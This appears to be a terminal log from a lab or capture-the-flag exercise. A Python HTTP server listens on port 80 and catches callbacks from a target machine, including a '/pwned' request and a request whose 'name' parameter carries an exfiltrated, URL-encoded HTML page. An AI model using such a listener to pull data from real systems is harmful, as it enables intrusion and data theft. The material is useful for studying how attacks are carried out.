 (agent47@debian) ~> sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.189 - - [25/Mar/2023 06:47:07] code 404, message File not found
10.10.11.189 - - [25/Mar/2023 06:47:07] "GET /pwned HTTP/1.1" 404 -
10.10.11.189 - - [25/Mar/2023 06:47:08] "GET /?name=%20%3C!DOCTYPE%20HTML%20PUBLIC%20%22-//W3C//DTD%20HTML%204.01//EN%22%0A%20%20%20%20
%20%20%20%20%22http://www.w3.org/TR/html4/strict.dtd%22%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Cmeta%20ht
tp-equiv=%22Content-Type%22%20content=%22text/html;charset=utf-8%22%3E%0A%20%20%20%20%20%20%20%20%3Ctitle%3EError%20response%3C/title%3
E%0A%20%20%20%20%3C/head%3E%0A%20%20%20%20%3Cbody%3E%0A%20%20%20%20%20%20%20%20%3Ch1%3EError%20response%3C/h1%3E%0A%20%20%20%20%20%20%2
0%20%3Cp%3EError%20code:%20404%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EMessage:%20File%20not%20found.%3C/p%3E%0A%20%20%20%20%20%20%20
%20%3Cp%3EError%20code%20explanation:%20HTTPStatus.NOT_FOUND%20-%20Nothing%20matches%20the%20given%20URI.%3C/p%3E%0A%20%20%20%20%3C/body
%3E%0A%3C/html%3E HTTP/1.1" 200 -